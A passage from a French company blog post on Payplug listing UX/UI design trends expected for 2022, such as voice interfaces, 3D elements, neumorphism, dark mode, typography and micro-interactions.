<p>En effet, la <span style="font-weight:bold"><em>Voice User Interface</em> (VUI)</span> - l'interface qui permet d’interagir avec son smartphone ou son ordinateur en utilisant la voix - est appréciée principalement parce qu'elle permet de gagner du temps et de ne pas saisir de texte.&nbsp;</p>
<p>Les technologies modernes d'apprentissage automatique offrent d'immenses possibilités dans ce domaine. Par conséquent, il est intéressant d’intégrer sur votre site des éléments avec lesquels les internautes peuvent interagir en utilisant leur voix : un <span style="font-weight:bold">chatbot vocal</span> par exemple.</p>
<div class="blog-img">
<div class="blog-img-container"><img decoding="async" src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/07/image3-1.jpg?strip=all&quality=90&webp=80&w=1000" alt="assistants vocaux" width="1000" loading="lazy" style="width:1000px"></div>
</div>
<p style="text-align:center;font-size:15px">Source : Quasa.io</p>
<p>&nbsp;</p>
<p><a id="elements" data-hs-anchor="true"></a></p>
<h2 style="font-size:24px">4. Plus d'éléments 3D</h2>
<p>Pourquoi est-il conseillé d’intégrer des éléments en 3D sur votre site ? Voici quelques raisons :&nbsp;</p>
<ul>
<li>Améliorer la convivialité ;</li>
<li>Attirer l'attention ;</li>
<li>Ajouter de l'originalité ;</li>
<li>Compléter le design de votre site.</li>
</ul>
<p>Ces éléments visuels attirent l’œil et utilisent pleinement l'espace disponible. On pense que leur présence augmente la probabilité que l'utilisateur reste sur la page, ce qui permet d’améliorer la position de cette dernière dans les résultats de recherche.</p>
<div class="blog-img">
<div class="blog-img-container"><img decoding="async" src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/07/Capture-decran-2022-01-12-a-17.31.14.jpg?strip=all&quality=90&webp=80&w=1000" alt="tendances webdesign" width="1000" loading="lazy" style="width:1000px"></div>
</div>
<p style="text-align:center">Source : Sendinblue.com</p>
<p>Si cette tendance n’est pas nouvelle, elle connaîtra certainement des changements durant l’année 2022. On a aujourd’hui tendance à utiliser de grands inserts tridimensionnels plutôt uniformes. Le problème est qu'ils augmentent le temps de chargement des pages web et des applications mobiles sans apporter de réelle valeur ajoutée.</p>
<p>Par conséquent, nous pensons qu'en 2022, <strong>les concepteurs se concentreront sur de petits éléments 3D</strong> pour réduire le temps de chargement. Ils devront aussi miser sur l’originalité en matière de design pour retenir l’attention de leur audience.</p>
<p>&nbsp;</p>
<p><a id="neumorphisme" data-hs-anchor="true"></a></p>
<h2 style="font-size:24px">5. Le neumorphisme</h2>
<p>Le neumorphisme vient de la contraction de "new" et "skeuomorphisme" (qui consiste à reproduire dans les interfaces digitales des objets utilisés dans le monde réel). Il est à la croisée du réalisme et du futurisme, car il consiste à <span style="font-weight:bold">ajouter de la profondeur sans dénaturer les interfaces “flat”</span> que l'on retrouve sur la majorité des sites web.</p>
<p>Pour le mettre en œuvre, utilisez le flou, la correction de l'intensité de l'ombre ainsi que d'autres effets de relief. Les résultats sont modernes et attrayants. Les éléments de design personnalisés réalisés dans ce style attirent invariablement le regard.</p>
<div class="blog-img">
<div class="blog-img-container"><img decoding="async" src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/07/image2.jpg?strip=all&quality=90&webp=80&w=1000" alt="tendances graphiques" width="1000" loading="lazy" style="width:1000px"></div>
</div>
<p style="text-align:center;font-size:15px">Source : Taffinc.com</p>
<p>Nous vous conseillons de commencer par créer un logo dans le style neumorphisme. Vous pouvez vraiment le concevoir vous-même, sans designer. Des services spécialisés - par exemple, <a href="https://www.logaster.fr/logo/" rel="noopener" target="_blank"><span>Logaster</span></a> - peuvent vous aider à créer de manière autonome des variantes de logo et d'expérimenter différents design.</p>
<p>&nbsp;</p>
<p><a id="sombre" data-hs-anchor="true"></a></p>
<h2 style="font-size:24px">6. Le mode sombre</h2>
<p>De nombreux développeurs ont déjà implémenté le mode sombre sur des sites web ou des applications depuis 2020. Il semble que l'équipe de conception du réseau social Instagram a été la première à le faire, modifiant complètement l'apparence de l'application mobile. Il s'agissait d'un test, mais la pratique a rapidement été reprise par les développeurs d'Apple. Après l'apparition du mode sombre sur les appareils fonctionnant sous iOS et macOS, la tendance est devenue mondiale.</p>
<p>Nous pensons qu'en 2022, presque toutes les applications mobiles <span style="font-weight:bold">proposeront un design sombre comme alternative</span>. Nous ne parlons pas seulement d’un "écran noir", mais aussi de l’utilisation d'autres couleurs : marron, vert foncé, bleu foncé, etc. Cette conception graphique s'appliquera non seulement aux jeux et au multimédia, mais aussi à d'autres applications mobiles (y compris les messageries instantanées).</p>
<p><img decoding="async" src="[data-uri]" alt="mode sombre" width="1000" loading="lazy" style="width:1000px" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/07/image5-1.jpg?strip=all&quality=90&webp=80&w=1000" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="419"><noscript><img decoding="async" src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/07/image5-1.jpg?strip=all&quality=90&webp=80&w=1000" alt="mode sombre" width="1000" loading="lazy" style="width:1000px" data-eio="l"></noscript></p>
<p style="text-align:center;font-size:15px">Source : Blog.doist.com</p>
<p>Le mode sombre pourrait s'étendre au-delà du mobile pour atteindre le bureau en 2022. Le nombre de sites proposant des options d’affichage alternatives va également augmenter : les utilisateurs pourront choisir la couleur d'interface qui leur convient le mieux.</p>
<p>Pourquoi le thème sombre est-il populaire ?</p>
<ul>
<li>Il permet de mieux mettre en valeur les détails individuels ;</li>
<li>Il économise la charge de l'appareil mobile ;</li>
<li>Il est plus confortable pour la lecture.</li>
</ul>
<p>L'intérêt croissant pour le <em>dark design</em> remet en cause l’interface familière de nombreux sites et applications. Dans les années à venir, il pourrait bien devenir un prérequis indispensables aux yeux des internautes.</p>
<p>&nbsp;</p>
<p><a id="polices" data-hs-anchor="true"></a></p>
<h2 style="font-size:24px">7. De nouvelles polices de caractères</h2>
<p>Chaque année, les tendances en matière de typographie évoluent. Cela s'explique facilement : les utilisateurs se lassent rapidement de voir les mêmes polices sur les sites et applications.&nbsp;</p>
<p>Notez que depuis 2020, la tendance est d'utiliser plusieurs types de polices sur une page en même temps. Toutefois, on devrait évoluer vers un <strong>style uniforme</strong> d'ici 2022. Dans le même temps, de nombreux concepteurs abandonneront le minimalisme, car cette tendance graphique est désormais trop répandue. L'abondance de polices simples a conduit à la création de milliers de sites répétitifs.&nbsp;</p>
<p>Ainsi, pour vous démarquer en 2022, vous pourrez vous concentrer&nbsp;sur l'utilisation d'une <span style="font-weight:bold">police unique</span> <span style="font-weight:bold">à la fois originale et pratique</span> pour vos visiteurs. Si vous ne savez pas par où commencer, voici quelques bonnes pratiques :</p>
<ul>
<li>Utiliser une police serif ;</li>
<li>Changer la taille de police d'un mot à l'autre ;</li>
<li>Apposer une police translucide sur une police opaque ;</li>
<li>Utiliser l’italique et la couleur.</li>
</ul>
<div class="blog-img">
<div class="blog-img-container"><img decoding="async" src="[data-uri]" alt="polices de caractères" width="1000" loading="lazy" style="width:1000px" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/07/Capture-decran-2022-01-12-a-17.33.37.jpg?strip=all&quality=90&webp=80&w=1000" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="432"><noscript><img decoding="async" src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/07/Capture-decran-2022-01-12-a-17.33.37.jpg?strip=all&quality=90&webp=80&w=1000" alt="polices de caractères" width="1000" loading="lazy" style="width:1000px" data-eio="l"></noscript></div>
</div>
<p style="text-align:center;font-size:15px">Source : Respire.com</p>
<p style="text-align:center">&nbsp;</p>
<p><a id="micro-interactions" data-hs-anchor="true"></a></p>
<h2 style="font-size:24px">8. Les micro-interactions</h2>
<p>Étonnamment, la plupart des développeurs ne connaissent pas cette précieuse méthode, bien que les micro-interactions aient une incidence directe sur la croissance de l'audience et les taux de réponse. Toutefois, cela devrait changer en 2022 : les micro-interactions deviendront une tendance clé du développement moderne.</p>
<p>En voici quelques exemples :</p>
<ul>
<li>Réponses tactiles (vibreur) dans l'application mobile ;</li>
<li>Possibilité de changer la teinte pour chacun des états du programme ;</li>
<li>Visualisation du processus de chargement de la page ;</li>
<li>Transitions animées ;</li>
<li>Réaction aux actions de l'utilisateur (par exemple, à la pression des boutons).</li>
</ul>
<div class="blog-img">
<div class="blog-img-container"><img decoding="async" src="[data-uri]" alt="micro-interactions" width="748" loading="lazy" style="width:748px" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/07/capture.gif?strip=all&quality=90&webp=80&w=748" class="lazyload" data-eio-rwidth="748" data-eio-rheight="358"><noscript><img decoding="async" src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/07/capture.gif?strip=all&quality=90&webp=80&w=748" alt="micro-interactions" width="748" loading="lazy" style="width:748px" data-eio="l"></noscript></div>
</div>
<p style="text-align:center;font-size:15px">Source : Archiduchesse.com</p>
<p>L'objectif est de <span style="font-weight:bold">rendre l'interaction avec le site web plus "humaine"</span>, car l’utilisateur ressent un contact et une réaction. Les émotions provoquées l’inciteront à passer plus de temps sur les pages du site et à y revenir après un certain temps. Il ne s'agit pas seulement d'optimiser les performances de l’interface, mais surtout d'améliorer la réputation de la marque en offrant une <a href="https://www.adimeo.com/blog/ux-design?utm_campaign=netlinking_payplug_2022&amp;utm_source=payplug&amp;utm_medium=link_blog&amp;utm_content=ux" rel="noopener" target="_blank">expérience utilisateur</a> inoubliable.</p>
<p>&nbsp;</p>
<p><a id="performance" data-hs-anchor="true"></a></p>
<h2 style="font-size:24px">9. Le design au service de la performance</h2>
<p>Alors que les normes de communication s'améliorent, la 5G, autrefois fantaisiste, devient déjà monnaie courante. Malgré l'opposition à la mise en œuvre de cette norme (en raison de possibles problèmes environnementaux), elle influencera les tendances UX design 2022.</p>
<p>Tout devient plus rapide, et les utilisateurs s'attendent à ce que les sites et les applications se chargent beaucoup plus vite eux aussi. Dans le même temps, l'abondance d'éléments de conception ralentit considérablement le temps de chargement. Par conséquent, il est préférable de n'utiliser sur votre site que <strong>des éléments qui sont réellement utiles aux visiteurs</strong> et qui ne réduisent pas vos <a href="/fr/blog/fr/securite-performance-5-bonnes-pratiques-pour-optimiser-votre-site" rel="noopener" target="_blank">performances</a>.</p>
<p>&nbsp;</p>
<p><a id="adaptabilite" data-hs-anchor="true"></a></p>
<h2 style="font-size:24px">10. L'adaptabilité</h2>
<p>C'est une tendance webdesign qui ne peut être ignorée dans un monde moderne saturé de gadgets mobiles. Les caractéristiques des écrans sont différentes selon les appareils : il existe des smartphones sans cadran, des appareils aux bords arrondis, des appareils flexibles et des appareils de tailles différentes.</p>
<p>Vous devez dès à présent adapter la version mobile de votre site à ces spécificités. L'image qui s'affiche sur l'écran de tout appareil mobile doit être de grande qualité, et l'interface doit offrir le même niveau de fonctionnalités et de confort.</p>
<p><span style="background-color:transparent">L'adaptabilité en UX/UI design signifie :</span></p>
<ul>
<li>Le remplissage complet de l'écran ;</li>
<li>Une navigation pratique ;</li>
<li>L’amélioration de la perception visuelle ;</li>
<li>La création de détails graphiques qui guident la lecture ;</li>
<li>Une qualité d'image optimale, sans que cela freine les performances du site.</li>
</ul>
<p>Naturellement, l'adaptabilité est loin d'être une nouvelle tendance en matière d'UX, mais les exigences modernes sont beaucoup plus complexes aujourd’hui. La variété d’appareils mobiles place les développeurs devant de nouveaux défis : l'interface doit être réécrite ou adaptée.&nbsp;</p>
<p>Un affichage confortable sur l'écran, c'est bien. Cependant, il est important d'y ajouter de la commodité et de l'attrait. Désormais, l'apparence de l'application revêt une grande importance.</p>
<div class="blog-img">
<div class="blog-img-container"><img decoding="async" src="[data-uri]" alt="site internet" width="1000" loading="lazy" style="width:1000px" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/07/image4-2.jpg?strip=all&quality=90&webp=80&w=1000" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="542"><noscript><img decoding="async" src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/07/image4-2.jpg?strip=all&quality=90&webp=80&w=1000" alt="site internet" width="1000" loading="lazy" style="width:1000px" data-eio="l"></noscript></div>
</div>
<p style="text-align:center;font-size:15px">Source : Taffinc.com</p>
<p>L'adaptabilité doit également prendre en compte le <strong>multiplateforme</strong>. L'utilisateur moyen possède plusieurs appareils : un ordinateur, une tablette, un smartphone, un appareil portable. Il est important pour lui que son confort et son expérience soient homogènes d’un appareil à l’autre.</p>
<p>&nbsp;</p>
<p><a id="conclusion" data-hs-anchor="true"></a></p>
<h2 style="font-size:24px">Conclusion</h2>
<p>Face à la multiplication des sites web, l'UX et l'UI <span>revêtiront</span> une importance particulière en 2022. L'intelligence artificielle permettra d'analyser les besoins individuels et de créer les ressources les plus adaptées. Une attention particulière doit être accordée aux micro-interactions, et les tendances liées à la conception visuelle doivent être prises en compte.</p> </div>
<div class="mt-4 pt-4 lg:mt-10 lg:pt-10 border-t border-gray-400 border-solid flex flex-col items-center justify-center gap-4 lg:flex-row">
<span class="font-bold">Partager cet article</span>
<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="https://www.payplug.com/fr/blog/tendances-ux-ui-design-2022/" data-a2a-title="Les 10 tendances UX/UI à suivre en 20229 min read"><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.payplug.com%2Ffr%2Fblog%2Ftendances-ux-ui-design-2022%2F&amp;linkname=Les%2010%20tendances%20UX%2FUI%20%C3%A0%20suivre%20en%2020229%20min%20read" title="Twitter" rel="nofollow noopener" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/social/twitter.svg" width="24" height="24" alt="Twitter"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.payplug.com%2Ffr%2Fblog%2Ftendances-ux-ui-design-2022%2F&amp;linkname=Les%2010%20tendances%20UX%2FUI%20%C3%A0%20suivre%20en%2020229%20min%20read" title="Facebook" rel="nofollow noopener" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/social/facebook.svg" width="24" height="24" alt="Facebook"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.payplug.com%2Ffr%2Fblog%2Ftendances-ux-ui-design-2022%2F&amp;linkname=Les%2010%20tendances%20UX%2FUI%20%C3%A0%20suivre%20en%2020229%20min%20read" title="LinkedIn" rel="nofollow noopener" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/social/linkedin.svg" width="24" height="24" alt="LinkedIn"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.payplug.com%2Ffr%2Fblog%2Ftendances-ux-ui-design-2022%2F&amp;linkname=Les%2010%20tendances%20UX%2FUI%20%C3%A0%20suivre%20en%2020229%20min%20read" title="Copy Link" rel="nofollow noopener" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/social/link.svg" width="24" height="24" alt="Copy Link"></a></div></div> </div>
</article>
</div>
</section>
<section class="mt-16 py-160">
<div class="container bg-blue-50 rounded-3xl p-6 lg:p-12">
<h2 class="text-4xl leading-tight font-light text-center"><strong>Ces articles</strong> pourraient<br/>vous intéresser</h2>
<div class="mt-12 grid grid-cols-1 lg:grid-cols-3 gap-8">
<article data-date="" onclick="location.href='https://www.payplug.com/fr/blog/orchestration-paiements-back-market/'" id="post-49750" class="resources-card cursor-pointer relative top-0 rounded-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-49750 post type-post status-publish format-standard has-post-thumbnail hentry category-tendances">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img alt="L'orchestration des paiements selon Back Market et Payplug" class="rounded-t-3xl object-contain lazyload" width="640" height="450" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/08/pexelsd-edmond-dantes-4339732-1-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" decoding="async" data-eio-rwidth="640" data-eio-rheight="450" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/08/pexelsd-edmond-dantes-4339732-1-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" alt="L'orchestration des paiements selon Back Market et Payplug" class="rounded-t-3xl object-contain" width="640" height="450" data-eio="l"/></noscript> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl min-h-[235px]">
<span class="text-base text-gray-500"><span class="posted-on">Publié dans <a href="https://www.payplug.com/fr/blog/orchestration-paiements-back-market/" rel="bookmark"><time class="entry-date published updated" datetime="2025-08-19T15:29:04+01:00">19/08/2025</time></a></span></span>
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/tendances/" class="text-base text-gray-500 font-bold">dans Tendances</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/orchestration-paiements-back-market/" rel="bookmark">L'orchestration des paiements selon Back Market et Payplug</a></h3> </header>
<div class="entry-content">
<p>Dans un écosystème e-commerce en perpétuelle mutation, l'orchestration des paiements s'impose désormais comme une réponse...</p>
</div>
</div>
</article>
<article data-date="" onclick="location.href='https://www.payplug.com/fr/blog/tendances-retail/'" id="post-45439" class="resources-card cursor-pointer relative top-0 rounded-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-45439 post type-post status-publish format-standard has-post-thumbnail hentry category-tendances">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img alt="tendances retail 2025" class="rounded-t-3xl object-contain lazyload" width="640" height="450" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/05/featured-tendances-retail-2025-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" decoding="async" data-eio-rwidth="640" data-eio-rheight="450" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/05/featured-tendances-retail-2025-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" alt="tendances retail 2025" class="rounded-t-3xl object-contain" width="640" height="450" data-eio="l"/></noscript> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl min-h-[235px]">
<span class="text-base text-gray-500"><span class="posted-on">Publié dans <a href="https://www.payplug.com/fr/blog/tendances-retail/" rel="bookmark"><time class="entry-date published updated" datetime="2025-05-23T08:48:22+01:00">23/05/2025</time></a></span></span>
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/tendances/" class="text-base text-gray-500 font-bold">dans Tendances</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/tendances-retail/" rel="bookmark">Tendances Retail 2025 : ce que les consommateurs attendent vraiment</a></h3> </header>
<div class="entry-content">
<p>Le secteur du retail est en pleine transformation. Le digital est profondément ancré dans les...</p>
</div>
</div>
</article>
<article data-date="" onclick="location.href='https://www.payplug.com/fr/blog/ia-finance/'" id="post-45356" class="resources-card cursor-pointer relative top-0 rounded-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-45356 post type-post status-publish format-standard has-post-thumbnail hentry category-tendances">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img alt="finance entreprise featured" class="rounded-t-3xl object-contain lazyload" width="640" height="450" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/05/finance-entreprise-featured-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" decoding="async" data-eio-rwidth="640" data-eio-rheight="450" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/05/finance-entreprise-featured-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" alt="finance entreprise featured" class="rounded-t-3xl object-contain" width="640" height="450" data-eio="l"/></noscript> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl min-h-[235px]">
<span class="text-base text-gray-500"><span class="posted-on">Publié dans <a href="https://www.payplug.com/fr/blog/ia-finance/" rel="bookmark"><time class="entry-date published updated" datetime="2025-05-22T10:54:35+01:00">22/05/2025</time></a></span></span>
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/fr/blog/category/tendances/" class="text-base text-gray-500 font-bold">dans Tendances</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/fr/blog/ia-finance/" rel="bookmark">Daf : révolutionnez la gestion financière avec l'ia</a></h3> </header>
<div class="entry-content">
<p>Mise en lumière par des modèles de langages tels que ChatGPT, Le Chat ou encore...</p>
</div>
</div>
</article>
</div>
</div>
</section>
</main>
<footer id="colophon" data-id="21898" class="mt-6 lg:mt-16">
<div class="container mx-auto site-footer relative z-20 bg-gray-950 px-12 py-8 rounded-t-4xl">
<div class="breadcrumb mb-8"><a href="https://www.payplug.com/fr/">Accueil</a>&nbsp;&gt;&nbsp;
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.payplug.com/fr/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.payplug.com/fr/blog/category/tendances/" class="taxonomy category"><span property="name">Tendances</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Les 10 tendances UX/UI à suivre en 2022<span class="wtr-time-wrap after-title"><span class="wtr-time-number">9</span> min read</span></span><meta property="url" content="https://www.payplug.com/fr/blog/tendances-ux-ui-design-2022/"><meta property="position" content="3"></span></div> <div class="lg:flex lg:items-start lg:justify-between lg:gap-10">
<div class="lg:w-1/3 lg:pr-28 lg:flex lg:flex-col lg:items-start lg:justify-between">
<a href="https://www.payplug.com/fr/">
<img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-logo-white.svg" alt="Payplug - Une nouvelle définition de la performance pour vos paiements, simplement." width="152" height="28" class="lg:ml-auto lg:ml-0 mb-8 lg:mb-0"/>
</a>
<div class="mt-0 py-6 form-nl"><p class="font-semibold text-base text-white">Recevez chaque mois des astuces pour booster la performance de votre commerce&nbsp;!</p>
<script>
							window.hsFormsOnReady = window.hsFormsOnReady || [];
							window.hsFormsOnReady.push(()=>{
								hbspt.forms.create({
									portalId: 508350,
									formId: "62fc97ca-7149-4ded-9e8c-6d893a458358",
									target: "#hbspt-form-1766066547000-0671583060",
									region: "na1",
									
							})});
						</script>
<div class="hbspt-form" id="hbspt-form-1766066547000-0671583060"></div><div class="mt-6"><small>En renseignant votre adresse email vous acceptez de recevoir nos communications et vous prenez connaissance de notre <a href="/fr/politique-de-confidentialite/" target="_blank" class="underline">Politique de confidentialité</a>. Vous pouvez vous désabonner à tout moment.</small></div></div> </div>
<div class="lg:w-2/3 lg:flex lg:gap-12 text-white">
<div class="lg:w-1/3">
<div data-toggle="col1" class="footer-col-title">Société</div>
<nav class="footer-col-nav py-4 lg:py-0" id="footer-col1-navigation">
<div class="menu-footer-col1-fr-container"><ul id="footer-menu-col1" class="flex flex-col gap-y-2"><li id="menu-item-30232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30232"><a href="https://www.payplug.com/fr/a-propos/">Histoire et valeurs</a></li>
<li id="menu-item-43278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43278"><a href="https://www.payplug.com/fr/tarifs/">Tarifs</a></li>
<li id="menu-item-36308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36308"><a href="https://www.payplug.com/fr/jobs/">Jobs</a></li>
<li id="menu-item-33812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33812"><a href="https://www.payplug.com/fr/presse/">Presse</a></li>
<li id="menu-item-30233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30233"><a href="https://www.payplug.com/fr/partenaires/">Partenariats</a></li>
<li id="menu-item-30230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30230"><a href="https://www.payplug.com/fr/contact/commercial/">Nous contacter</a></li>
</ul></div> </nav>
</div>
<div class="lg:w-1/3">
<div data-toggle="col2" class="footer-col-title">Produits</div>
<nav class="footer-col-nav py-4 lg:py-0" id="footer-col2-navigation">
<div class="menu-footer-col2-fr-container"><ul id="footer-menu-col2" class="flex flex-col gap-y-2"><li id="menu-item-30235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30235"><a href="https://www.payplug.com/fr/activate/paiement-en-ligne/">Paiement en ligne</a></li>
<li id="menu-item-30236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30236"><a href="https://www.payplug.com/fr/activate/paiement-en-magasin/">Paiement en magasin</a></li>
<li id="menu-item-38893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38893"><a href="https://www.payplug.com/fr/activate/paiement-omnicanal/">Paiement omnicanal</a></li>
<li id="menu-item-30238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30238"><a href="https://www.payplug.com/fr/modules/">Modules &#038; intégrations</a></li>
<li id="menu-item-30237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30237"><a href="https://www.payplug.com/fr/shape/paiement-par-lien/">Liens de paiement</a></li>
<li id="menu-item-43132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43132"><a href="https://www.payplug.com/fr/shape/checkout/">Checkout optimisé</a></li>
<li id="menu-item-45296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45296"><a href="https://www.payplug.com/fr/target/gestion-fraude/">Gestion de la fraude</a></li>
<li id="menu-item-43133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43133"><a href="https://www.payplug.com/fr/cockpit/">Cockpit</a></li>
</ul></div> </nav>
</div>
<div class="lg:w-1/3">
<div data-toggle="col3" class="footer-col-title">Ressources</div>
<nav class="footer-col-nav py-4 lg:py-0" id="footer-col3-navigation">
<div class="menu-footer-col3-fr-container"><ul id="footer-menu-col3" class="flex flex-col gap-y-2"><li id="menu-item-30244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30244"><a href="https://www.payplug.com/fr/assistance/">Centre d'assistance</a></li>
<li id="menu-item-30242" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30242"><a href="https://www.payplug.com/fr/blog/">Blog</a></li>
<li id="menu-item-30243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30243"><a href="https://www.payplug.com/fr/ressources/">Guides et études</a></li>
<li id="menu-item-30245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30245"><a href="https://www.payplug.com/fr/documentation-technique/">Documentation technique</a></li>
<li id="menu-item-43134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43134"><a target="_blank" href="https://status.payplug.com/">Status Page</a></li>
<li id="menu-item-50143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50143"><a href="https://www.payplug.com/fr/glossaire/">Glossaire</a></li>
</ul></div> </nav>
</div>
</div>
</div>
<div class="lg:flex lg:gap-10">
<nav class="hidden lg:block lg:mt-4">
<ul class="flex items-center justify-start gap-8 lg:gap-2">
<li><a href="https://www.facebook.com/PayPlug" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/fbk.svg" width="9" height="15" alt="Facebook"/></a></li>
<li><a href="https://www.instagram.com/payplug_fr/" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/ins.svg" width="16" height="15" alt="Instagram"/></a></li>
<li><a href="https://fr.linkedin.com/company/payplug" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/lkn.svg" width="16" height="15" alt="Linkedin"/></a></li>
<li><a href="https://twitter.com/payplug" target="_blank"><img width="15" height="15" alt="X (ex Twitter)" data-src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/x.png" decoding="async" class="lazyload" data-eio-rwidth="39" data-eio-rheight="38" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/x.png" width="15" height="15" alt="X (ex Twitter)" data-eio="l"/></noscript></a></li>
</ul>
</nav>
</div>
<hr class="hidden lg:block border-white my-12 lg:my-6"/>
<div class="flex flex-col lg:flex-row lg:items-center lg:justify-between">
<div class="flex flex-col lg:flex-row lg:items-center gap-4 lg:gap-10">
<span class="pt-4 block lg:inline lg:pt-0 text-white text-sm font-semibold">© 2025 Payplug,<br/>Tous droits réservés.</span>
<nav id="footer-navigation">
<div class="menu-footer-container"><ul id="footer-menu" class="mt-2 mb-8 lg:my-0 flex flex-col lg:flex-row text-white gap-4 lg:gap-8 text-sm"><li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://www.payplug.com/fr/cgu/">CGU</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://www.payplug.com/fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://www.payplug.com/fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="https://www.payplug.com/fr/cookies/">Cookies</a></li>
<li id="menu-item-40425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40425"><a href="https://www.payplug.com/fr/declaration-accessibilite/">Accessibilité : non conforme</a></li>
</ul></div> </nav>
</div>
<div class="lg:flex lg:justify-end">
<nav class="lg:hidden lg:mt-12">
<ul class="flex items-center justify-start gap-8 lg:gap-4">
